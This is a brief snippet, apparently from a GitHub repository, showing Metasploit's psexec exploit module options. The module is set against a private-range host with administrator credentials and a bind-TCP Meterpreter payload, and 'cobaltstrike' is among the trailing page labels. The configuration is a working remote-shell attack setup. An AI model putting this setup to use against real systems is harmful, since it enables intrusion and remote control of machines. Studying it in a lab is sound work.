 msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.191.10 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/wri
te folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass root@123456 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/x64/meterpreter/bind_tcp_uuid):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 2222 yes The listen port
RHOST 192.168.191.10 no The target address
Home
handler.rc
cobaltstrike
master